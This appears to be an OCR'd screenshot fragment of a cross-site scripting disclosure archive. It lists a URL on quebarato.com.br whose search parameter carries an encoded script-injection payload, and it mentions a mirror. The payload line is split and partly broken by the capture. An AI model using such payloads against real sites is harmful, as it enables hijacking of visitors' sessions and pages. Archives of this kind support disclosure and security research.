
URL: http://quebarato.com.br/busca.htm?kw=%22%3E%3Cscript%
ixme.js%3E%3C/script%3E
Click here to view the mirror
Cross Site 
Advertisements